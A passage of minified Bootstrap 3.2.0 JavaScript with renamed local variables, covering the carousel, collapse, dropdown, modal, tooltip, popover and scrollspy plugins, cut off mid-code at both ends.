cdgd=dRgO.Event("slid.bs.carousel",{relatedTarget:gcbH,direction:debU});return dRgO.support.transition&&this.$element.hasClass("slide")?(dMcJ.addClass(gfeT),dMcJ[0].offsetWidth,fHfc.addClass(debU),dMcJ.addClass(debU),fHfc.one("bsTransitionEnd",function(){dMcJ.removeClass([gfeT,debU].join(" ")).addClass("active"),fHfc.removeClass(["active",debU].join(" ")),gefj.sliding=!1,setTimeout(function(){gefj.$element.trigger(cdgd)},0)}).emulateTransitionEnd(1e3*fHfc.css("transition-duration").slice(0,-1))):(fHfc.removeClass("active"),dMcJ.addClass("active"),this.sliding=!1,this.$element.trigger(cdgd)),bOfZ&&this.cycle(),this}};var fHfc=dRgO.fn.carousel;dRgO.fn.carousel=gfeT,dRgO.fn.carousel.Constructor=fMcM,dRgO.fn.carousel.noConflict=function(){return dRgO.fn.carousel=fHfc,this},dRgO(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dRgO(dMcJ.attr("data-target")||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""));if(bOfZ.hasClass("carousel")){var debU=dRgO.extend({},bOfZ.data(),dMcJ.data()),fjdc=dMcJ.attr("data-slide-to");fjdc&&(debU.interval=!1),gfeT.call(bOfZ,debU),fjdc&&bOfZ.data("bs.carousel").to(fjdc),fMcM.preventDefault()}}),dRgO(window).on("load",function(){dRgO('[data-ride="carousel"]').each(function(){var fMcM=dRgO(this);gfeT.call(fMcM,fMcM.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.collapse"),bOfZ=dRgO.extend({},fMcM.DEFAULTS,fHfc.data(),"object"==typeof gfeT&&gfeT);!dMcJ&&bOfZ.toggle&&"show"==gfeT&&(gfeT=!gfeT),dMcJ||fHfc.data("bs.collapse",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.transitioning=null,this.options.parent&&(this.$parent=dRgO(this.options.parent)),this.options.toggle&&this.toggle()};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={toggle:!0},fMcM.prototype.dimension=function(){var dRgO=this.$element.hasClass("width");return dRgO?"width":"height"},fMcM.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var fMcM=dRgO.Event("show.bs.collapse");if(this.$element.trigger(fMcM),!fMcM.isDefaultPrevented()){var fHfc=this.$parent&&this.$parent.find("> .panel > .in");if(fHfc&&fHfc.length){var dMcJ=fHfc.data("bs.collapse");if(dMcJ&&dMcJ.transitioning)return;gfeT.call(fHfc,"hide"),dMcJ||fHfc.data("bs.collapse",null)}var bOfZ=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[bOfZ](0),this.transitioning=1;var debU=function(){this.$element.removeClass("collapsing").addClass("collapse in")[bOfZ](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!dRgO.support.transition)return debU.call(this);var fjdc=dRgO.camelCase(["scroll",bOfZ].join("-"));this.$element.one("bsTransitionEnd",dRgO.proxy(debU,this)).emulateTransitionEnd(350)[bOfZ](this.$element[0][fjdc])}}},fMcM.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var gfeT=dRgO.Event("hide.bs.collapse");if(this.$element.trigger(gfeT),!gfeT.isDefaultPrevented()){var fMcM=this.dimension();this.$element[fMcM](this.$element[fMcM]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var fHfc=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return dRgO.support.transition?void this.$element[fMcM](0).one("bsTransitionEnd",dRgO.proxy(fHfc,this)).emulateTransitionEnd(350):fHfc.call(this)}}},fMcM.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var fHfc=dRgO.fn.collapse;dRgO.fn.collapse=gfeT,dRgO.fn.collapse.Constructor=fMcM,dRgO.fn.collapse.noConflict=function(){return dRgO.fn.collapse=fHfc,this},dRgO(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dMcJ.attr("data-target")||fMcM.preventDefault()||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""),debU=dRgO(bOfZ),fjdc=debU.data("bs.collapse"),gefj=fjdc?"toggle":dMcJ.data(),gcbH=dMcJ.attr("data-parent"),gZfM=gcbH&&dRgO(gcbH);fjdc&&fjdc.transitioning||(gZfM&&gZfM.find('[data-toggle="collapse"][data-parent="'+gcbH+'"]').not(dMcJ).addClass("collapsed"),dMcJ[debU.hasClass("in")?"addClass":"removeClass"]("collapsed")),gfeT.call(debU,gefj)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){gfeT&&3===gfeT.which||(dRgO(dMcJ).remove(),dRgO(bOfZ).each(function(){var fHfc=fMcM(dRgO(this)),dMcJ={relatedTarget:this};fHfc.hasClass("open")&&(fHfc.trigger(gfeT=dRgO.Event("hide.bs.dropdown",dMcJ)),gfeT.isDefaultPrevented()||fHfc.removeClass("open").trigger("hidden.bs.dropdown",dMcJ))}))}function fMcM(gfeT){var fMcM=gfeT.attr("data-target");fMcM||(fMcM=gfeT.attr("href"),fMcM=fMcM&&/#[A-Za-z]/.test(fMcM)&&fMcM.replace(/.*(?=#[^\s]*$)/,""));var fHfc=fMcM&&dRgO(fMcM);return fHfc&&fHfc.length?fHfc:gfeT.parent()}function fHfc(gfeT){return this.each(function(){var fMcM=dRgO(this),fHfc=fMcM.data("bs.dropdown");fHfc||fMcM.data("bs.dropdown",fHfc=new debU(this)),"string"==typeof gfeT&&fHfc[gfeT].call(fMcM)})}var dMcJ=".dropdown-backdrop",bOfZ='[data-toggle="dropdown"]',debU=function(gfeT){dRgO(gfeT).on("click.bs.dropdown",this.toggle)};debU.VERSION="3.2.0",debU.prototype.toggle=function(fHfc){var dMcJ=dRgO(this);if(!dMcJ.is(".disabled, :disabled")){var bOfZ=fMcM(dMcJ),debU=bOfZ.hasClass("open");if(gfeT(),!debU){"ontouchstart"in document.documentElement&&!bOfZ.closest(".navbar-nav").length&&dRgO('<div class="dropdown-backdrop"/>').insertAfter(dRgO(this)).on("click",gfeT);var fjdc={relatedTarget:this};if(bOfZ.trigger(fHfc=dRgO.Event("show.bs.dropdown",fjdc)),fHfc.isDefaultPrevented())return;dMcJ.trigger("focus"),bOfZ.toggleClass("open").trigger("shown.bs.dropdown",fjdc)}return!1}},debU.prototype.keydown=function(gfeT){if(/(38|40|27)/.test(gfeT.keyCode)){var fHfc=dRgO(this);if(gfeT.preventDefault(),gfeT.stopPropagation(),!fHfc.is(".disabled, :disabled")){var dMcJ=fMcM(fHfc),debU=dMcJ.hasClass("open");if(!debU||debU&&27==gfeT.keyCode)return 27==gfeT.which&&dMcJ.find(bOfZ).trigger("focus"),fHfc.trigger("click");var fjdc=" li:not(.divider):visible a",gefj=dMcJ.find('[role="menu"]'+fjdc+', [role="listbox"]'+fjdc);if(gefj.length){var gcbH=gefj.index(gefj.filter(":focus"));38==gfeT.keyCode&&gcbH>0&&gcbH--,40==gfeT.keyCode&&gcbH<gefj.length-1&&gcbH++,~gcbH||(gcbH=0),gefj.eq(gcbH).trigger("focus")}}}};var fjdc=dRgO.fn.dropdown;dRgO.fn.dropdown=fHfc,dRgO.fn.dropdown.Constructor=debU,dRgO.fn.dropdown.noConflict=function(){return dRgO.fn.dropdown=fjdc,this},dRgO(document).on("click.bs.dropdown.data-api",gfeT).on("click.bs.dropdown.data-api",".dropdown form",function(dRgO){dRgO.stopPropagation()}).on("click.bs.dropdown.data-api",bOfZ,debU.prototype.toggle).on("keydown.bs.dropdown.data-api",bOfZ+', [role="menu"], [role="listbox"]',debU.prototype.keydown)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT,fHfc){return this.each(function(){var dMcJ=dRgO(this),bOfZ=dMcJ.data("bs.modal"),debU=dRgO.extend({},fMcM.DEFAULTS,dMcJ.data(),"object"==typeof gfeT&&gfeT);bOfZ||dMcJ.data("bs.modal",bOfZ=new fMcM(this,debU)),"string"==typeof gfeT?bOfZ[gfeT](fHfc):debU.show&&bOfZ.show(fHfc)})}var fMcM=function(gfeT,fMcM){this.options=fMcM,this.$body=dRgO(document.body),this.$element=dRgO(gfeT),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,dRgO.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},fMcM.prototype.toggle=function(dRgO){return this.isShown?this.hide():this.show(dRgO)},fMcM.prototype.show=function(gfeT){var fMcM=this,fHfc=dRgO.Event("show.bs.modal",{relatedTarget:gfeT});this.$element.trigger(fHfc),this.isShown||fHfc.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',dRgO.proxy(this.hide,this)),this.backdrop(function(){var fHfc=dRgO.support.transition&&fMcM.$element.hasClass("fade");fMcM.$element.parent().length||fMcM.$element.appendTo(fMcM.$body),fMcM.$element.show().scrollTop(0),fHfc&&fMcM.$element[0].offsetWidth,fMcM.$element.addClass("in").attr("aria-hidden",!1),fMcM.enforceFocus();var dMcJ=dRgO.Event("shown.bs.modal",{relatedTarget:gfeT});fHfc?fMcM.$element.find(".modal-dialog").one("bsTransitionEnd",function(){fMcM.$element.trigger("focus").trigger(dMcJ)}).emulateTransitionEnd(300):fMcM.$element.trigger("focus").trigger(dMcJ)}))},fMcM.prototype.hide=function(gfeT){gfeT&&gfeT.preventDefault(),gfeT=dRgO.Event("hide.bs.modal"),this.$element.trigger(gfeT),this.isShown&&!gfeT.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),dRgO(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),dRgO.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",dRgO.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},fMcM.prototype.enforceFocus=function(){dRgO(document).off("focusin.bs.modal").on("focusin.bs.modal",dRgO.proxy(function(dRgO){this.$element[0]===dRgO.target||this.$element.has(dRgO.target).length||this.$element.trigger("focus")},this))},fMcM.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",dRgO.proxy(function(dRgO){27==dRgO.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},fMcM.prototype.hideModal=function(){var dRgO=this;this.$element.hide(),this.backdrop(function(){dRgO.$element.trigger("hidden.bs.modal")})},fMcM.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},fMcM.prototype.backdrop=function(gfeT){var fMcM=this,fHfc=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var dMcJ=dRgO.support.transition&&fHfc;if(this.$backdrop=dRgO('<div class="modal-backdrop '+fHfc+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",dRgO.proxy(function(dRgO){dRgO.target===dRgO.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),dMcJ&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!gfeT)return;dMcJ?this.$backdrop.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var bOfZ=function(){fMcM.removeBackdrop(),gfeT&&gfeT()};dRgO.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",bOfZ).emulateTransitionEnd(150):bOfZ()}else gfeT&&gfeT()},fMcM.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},fMcM.prototype.setScrollbar=function(){var dRgO=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",dRgO+this.scrollbarWidth)},fMcM.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},fMcM.prototype.measureScrollbar=function(){var dRgO=document.createElement("div");dRgO.className="modal-scrollbar-measure",this.$body.append(dRgO);var gfeT=dRgO.offsetWidth-dRgO.clientWidth;return this.$body[0].removeChild(dRgO),gfeT};var fHfc=dRgO.fn.modal;dRgO.fn.modal=gfeT,dRgO.fn.modal.Constructor=fMcM,dRgO.fn.modal.noConflict=function(){return dRgO.fn.modal=fHfc,this},dRgO(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(fMcM){var fHfc=dRgO(this),dMcJ=fHfc.attr("href"),bOfZ=dRgO(fHfc.attr("data-target")||dMcJ&&dMcJ.replace(/.*(?=#[^\s]+$)/,"")),debU=bOfZ.data("bs.modal")?"toggle":dRgO.extend({remote:!/#/.test(dMcJ)&&dMcJ},bOfZ.data(),fHfc.data());fHfc.is("a")&&fMcM.preventDefault(),bOfZ.one("show.bs.modal",function(dRgO){dRgO.isDefaultPrevented()||bOfZ.one("hidden.bs.modal",function(){fHfc.is(":visible")&&fHfc.trigger("focus")})}),gfeT.call(bOfZ,debU,this)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tooltip"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.tooltip",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",dRgO,gfeT)};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},fMcM.prototype.init=function(gfeT,fMcM,fHfc){this.enabled=!0,this.type=gfeT,this.$element=dRgO(fMcM),this.options=this.getOptions(fHfc),this.$viewport=this.options.viewport&&dRgO(this.options.viewport.selector||this.options.viewport);for(var dMcJ=this.options.trigger.split(" "),bOfZ=dMcJ.length;bOfZ--;){var debU=dMcJ[bOfZ];if("click"==debU)this.$element.on("click."+this.type,this.options.selector,dRgO.proxy(this.toggle,this));else if("manual"!=debU){var fjdc="hover"==debU?"mouseenter":"focusin",gefj="hover"==debU?"mouseleave":"focusout";this.$element.on(fjdc+"."+this.type,this.options.selector,dRgO.proxy(this.enter,this)),this.$element.on(gefj+"."+this.type,this.options.selector,dRgO.proxy(this.leave,this))}}this.options.selector?this._options=dRgO.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.getOptions=function(gfeT){return gfeT=dRgO.extend({},this.getDefaults(),this.$element.data(),gfeT),gfeT.delay&&"number"==typeof gfeT.delay&&(gfeT.delay={show:gfeT.delay,hide:gfeT.delay}),gfeT},fMcM.prototype.getDelegateOptions=function(){var gfeT={},fMcM=this.getDefaults();return this._options&&dRgO.each(this._options,function(dRgO,fHfc){fMcM[dRgO]!=fHfc&&(gfeT[dRgO]=fHfc)}),gfeT},fMcM.prototype.enter=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="in",fMcM.options.delay&&fMcM.options.delay.show?void(fMcM.timeout=setTimeout(function(){"in"==fMcM.hoverState&&fMcM.show()},fMcM.options.delay.show)):fMcM.show()},fMcM.prototype.leave=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="out",fMcM.options.delay&&fMcM.options.delay.hide?void(fMcM.timeout=setTimeout(function(){"out"==fMcM.hoverState&&fMcM.hide()},fMcM.options.delay.hide)):fMcM.hide()},fMcM.prototype.show=function(){var gfeT=dRgO.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(gfeT);var fMcM=dRgO.contains(document.documentElement,this.$element[0]);if(gfeT.isDefaultPrevented()||!fMcM)return;var fHfc=this,dMcJ=this.tip(),bOfZ=this.getUID(this.type);this.setContent(),dMcJ.attr("id",bOfZ),this.$element.attr("aria-describedby",bOfZ),this.options.animation&&dMcJ.addClass("fade");var debU="function"==typeof this.options.placement?this.options.placement.call(this,dMcJ[0],this.$element[0]):this.options.placement,fjdc=/\s?auto?\s?/i,gefj=fjdc.test(debU);gefj&&(debU=debU.replace(fjdc,"")||"top"),dMcJ.detach().css({top:0,left:0,display:"block"}).addClass(debU).data("bs."+this.type,this),this.options.container?dMcJ.appendTo(this.options.container):dMcJ.insertAfter(this.$element);var gcbH=this.getPosition(),gZfM=dMcJ[0].offsetWidth,bMfi=dMcJ[0].offsetHeight;if(gefj){var cdgd=debU,dRgOdRgO=this.$element.parent(),gfeTdRgO=this.getPosition(dRgOdRgO);debU="bottom"==debU&&gcbH.top+gcbH.height+bMfi-gfeTdRgO.scroll>gfeTdRgO.height?"top":"top"==debU&&gcbH.top-gfeTdRgO.scroll-bMfi<0?"bottom":"right"==debU&&gcbH.right+gZfM>gfeTdRgO.width?"left":"left"==debU&&gcbH.left-gZfM<gfeTdRgO.left?"right":debU,dMcJ.removeClass(cdgd).addClass(debU)}var fMcMdRgO=this.getCalculatedOffset(debU,gcbH,gZfM,bMfi);this.applyPlacement(fMcMdRgO,debU);var fHfcdRgO=function(){fHfc.$element.trigger("shown.bs."+fHfc.type),fHfc.hoverState=null};dRgO.support.transition&&this.$tip.hasClass("fade")?dMcJ.one("bsTransitionEnd",fHfcdRgO).emulateTransitionEnd(150):fHfcdRgO()}},fMcM.prototype.applyPlacement=function(gfeT,fMcM){var fHfc=this.tip(),dMcJ=fHfc[0].offsetWidth,bOfZ=fHfc[0].offsetHeight,debU=parseInt(fHfc.css("margin-top"),10),fjdc=parseInt(fHfc.css("margin-left"),10);isNaN(debU)&&(debU=0),isNaN(fjdc)&&(fjdc=0),gfeT.top=gfeT.top+debU,gfeT.left=gfeT.left+fjdc,dRgO.offset.setOffset(fHfc[0],dRgO.extend({using:function(dRgO){fHfc.css({top:Math.round(dRgO.top),left:Math.round(dRgO.left)})}},gfeT),0),fHfc.addClass("in");var gefj=fHfc[0].offsetWidth,gcbH=fHfc[0].offsetHeight;"top"==fMcM&&gcbH!=bOfZ&&(gfeT.top=gfeT.top+bOfZ-gcbH);var gZfM=this.getViewportAdjustedDelta(fMcM,gfeT,gefj,gcbH);gZfM.left?gfeT.left+=gZfM.left:gfeT.top+=gZfM.top;var bMfi=gZfM.left?2*gZfM.left-dMcJ+gefj:2*gZfM.top-bOfZ+gcbH,cdgd=gZfM.left?"left":"top",dRgOdRgO=gZfM.left?"offsetWidth":"offsetHeight";fHfc.offset(gfeT),this.replaceArrow(bMfi,fHfc[0][dRgOdRgO],cdgd)},fMcM.prototype.replaceArrow=function(dRgO,gfeT,fMcM){this.arrow().css(fMcM,dRgO?50*(1-dRgO/gfeT)+"%":"")},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle();dRgO.find(".tooltip-inner")[this.options.html?"html":"text"](gfeT),dRgO.removeClass("fade in top bottom left right")},fMcM.prototype.hide=function(){function gfeT(){"in"!=fMcM.hoverState&&fHfc.detach(),fMcM.$element.trigger("hidden.bs."+fMcM.type)}var fMcM=this,fHfc=this.tip(),dMcJ=dRgO.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(dMcJ),dMcJ.isDefaultPrevented()?void 0:(fHfc.removeClass("in"),dRgO.support.transition&&this.$tip.hasClass("fade")?fHfc.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT(),this.hoverState=null,this)},fMcM.prototype.fixTitle=function(){var dRgO=this.$element;(dRgO.attr("title")||"string"!=typeof dRgO.attr("data-original-title"))&&dRgO.attr("data-original-title",dRgO.attr("title")||"").attr("title","")},fMcM.prototype.hasContent=function(){return this.getTitle()},fMcM.prototype.getPosition=function(gfeT){gfeT=gfeT||this.$element;var fMcM=gfeT[0],fHfc="BODY"==fMcM.tagName;return dRgO.extend({},"function"==typeof fMcM.getBoundingClientRect?fMcM.getBoundingClientRect():null,{scroll:fHfc?document.documentElement.scrollTop||document.body.scrollTop:gfeT.scrollTop(),width:fHfc?dRgO(window).width():gfeT.outerWidth(),height:fHfc?dRgO(window).height():gfeT.outerHeight()},fHfc?{top:0,left:0}:gfeT.offset())},fMcM.prototype.getCalculatedOffset=function(dRgO,gfeT,fMcM,fHfc){return"bottom"==dRgO?{top:gfeT.top+gfeT.height,left:gfeT.left+gfeT.width/2-fMcM/2}:"top"==dRgO?{top:gfeT.top-fHfc,left:gfeT.left+gfeT.width/2-fMcM/2}:"left"==dRgO?{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left-fMcM}:{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left+gfeT.width}},fMcM.prototype.getViewportAdjustedDelta=function(dRgO,gfeT,fMcM,fHfc){var dMcJ={top:0,left:0};if(!this.$viewport)return dMcJ;var bOfZ=this.options.viewport&&this.options.viewport.padding||0,debU=this.getPosition(this.$viewport);if(/right|left/.test(dRgO)){var fjdc=gfeT.top-bOfZ-debU.scroll,gefj=gfeT.top+bOfZ-debU.scroll+fHfc;fjdc<debU.top?dMcJ.top=debU.top-fjdc:gefj>debU.top+debU.height&&(dMcJ.top=debU.top+debU.height-gefj)}else{var gcbH=gfeT.left-bOfZ,gZfM=gfeT.left+bOfZ+fMcM;gcbH<debU.left?dMcJ.left=debU.left-gcbH:gZfM>debU.width&&(dMcJ.left=debU.left+debU.width-gZfM)}return dMcJ},fMcM.prototype.getTitle=function(){var dRgO,gfeT=this.$element,fMcM=this.options;return dRgO=gfeT.attr("data-original-title")||("function"==typeof fMcM.title?fMcM.title.call(gfeT[0]):fMcM.title)},fMcM.prototype.getUID=function(dRgO){do{dRgO+=~~(1e6*Math.random())}while(document.getElementById(dRgO));return dRgO},fMcM.prototype.tip=function(){return this.$tip=this.$tip||dRgO(this.options.template)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},fMcM.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},fMcM.prototype.enable=function(){this.enabled=!0},fMcM.prototype.disable=function(){this.enabled=!1},fMcM.prototype.toggleEnabled=function(){this.enabled=!this.enabled},fMcM.prototype.toggle=function(gfeT){var fMcM=this;gfeT&&(fMcM=dRgO(gfeT.currentTarget).data("bs."+this.type),fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM))),fMcM.tip().hasClass("in")?fMcM.leave(fMcM):fMcM.enter(fMcM)},fMcM.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var fHfc=dRgO.fn.tooltip;dRgO.fn.tooltip=gfeT,dRgO.fn.tooltip.Constructor=fMcM,dRgO.fn.tooltip.noConflict=function(){return dRgO.fn.tooltip=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.popover"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.popover",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.init("popover",dRgO,gfeT)};if(!dRgO.fn.tooltip)throw new Error("Popover requires tooltip.js");fMcM.VERSION="3.2.0",fMcM.DEFAULTS=dRgO.extend({},dRgO.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),fMcM.prototype=dRgO.extend({},dRgO.fn.tooltip.Constructor.prototype),fMcM.prototype.constructor=fMcM,fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle(),fMcM=this.getContent();dRgO.find(".popover-title")[this.options.html?"html":"text"](gfeT),dRgO.find(".popover-content").empty()[this.options.html?"string"==typeof fMcM?"html":"append":"text"](fMcM),dRgO.removeClass("fade top bottom left right in"),dRgO.find(".popover-title").html()||dRgO.find(".popover-title").hide()},fMcM.prototype.hasContent=function(){return this.getTitle()||this.getContent()},fMcM.prototype.getContent=function(){var dRgO=this.$element,gfeT=this.options;return dRgO.attr("data-content")||("function"==typeof gfeT.content?gfeT.content.call(dRgO[0]):gfeT.content)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},fMcM.prototype.tip=function(){return this.$tip||(this.$tip=dRgO(this.options.template)),this.$tip};var fHfc=dRgO.fn.popover;dRgO.fn.popover=gfeT,dRgO.fn.popover.Constructor=fMcM,dRgO.fn.popover.noConflict=function(){return dRgO.fn.popover=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(fMcM,fHfc){var dMcJ=dRgO.proxy(this.process,this);this.$body=dRgO("body"),this.$scrollElement=dRgO(dRgO(fMcM).is("body")?window:fMcM),this.options=dRgO.extend({},gfeT.DEFAULTS,fHfc),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",dMcJ),this.refresh(),this.process()}function fMcM(fMcM){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.scrollspy"),bOfZ="object"==typeof fMcM&&fMcM;dMcJ||fHfc.data("bs.scrollspy",dMcJ=new gfeT(this,bOfZ)),"string"==typeof fMcM&&dMcJ[fMcM]()})}gfeT.VERSION="3.2.0",gfeT.DEFAULTS={offset:10},gfeT.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},gfeT.prototype.refresh=function(){var gfeT="offset",fMcM=0;dRgO.isWindow(this.$scrollElement[0])||(gfeT="position",fMcM=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var fHfc=this;this.$body.find(this.selector).map(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("target")||fHfc.attr("href"),bOfZ=/^#./.test(dMcJ)&&dRgO(dMcJ);return bOfZ&&bOfZ.length&&bOfZ.is(":visible")&&[[bOfZ[gfeT]().top+fMcM,dMcJ]]||null}).sort(function(dRgO,gfeT){return dRgO[0]-gfeT[0]}).each(function(){fHfc.offsets.push(this[0]),fHfc.targets.push(this[1])})},gfeT.prototype.process=function(){var dRgO,gfeT=this.$scrollElement.scrollTop()+this.options.offset,fMcM=this.getScrollHeight(),fHfc=this.options.offset+fMcM-this.$scrollElement.height(),dMcJ=this.offsets,bOfZ=this.targets,debU=this.activeTarget;if(this.scrollHeight!=fMcM&&this.refresh(),gfeT>=fHfc)return debU!=(dRgO=bOfZ[bOfZ.length-1])&&this.activate(dRgO);if(debU&&gfeT<=dMcJ[0])return debU!=(dRgO=bOfZ[0])&&this.activate(dRgO);for(dRgO=dMcJ.length;dRgO--;)debU!=bOfZ[dRgO]&&gfeT>=dMcJ[dRgO]&&(!dMcJ[dRgO+1]||gfeT<=dMcJ[dRgO+1])&&this.activate(bOfZ[dRgO])},gfeT.prototype.activate=function(gfeT){this.activeTarget=gfeT,dRgO(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var fMcM=this.selector+'[data-target="'+gfeT+'"],'+this.selector+'[href="'+gfeT+'"]',fHfc=dRgO(fMcM).parents("li").addClass("active");fHfc.parent(".dropdown-menu").length&&(fHfc=fHfc.closest("li.dropdown").addClass("active")),fHfc.trigger("activate.bs.scrollspy")};var fHfc=dRgO.fn.scrollspy;dRgO.fn.scrollspy=fMcM,dRgO.fn.scrollspy.Constructor=gfeT,dRgO.fn.scrollspy.noConflict=function(){return dRgO.fn.scrollspy=fHfc,this},dRgO(window).on("load.bs.scrollspy.data-api",function(){dRgO('[data-spy="scroll"]').each(function(){var gfeT=dRgO(this);fMcM.call(gfeT,gfeT.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tab");dMcJ||fHfc.data("bs.tab",dMcJ=new fMcM(this)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT){this.element=dRgO(gfeT)};fMcM.VERSION="3.2.0",fMcM.prototype.show=function(){var 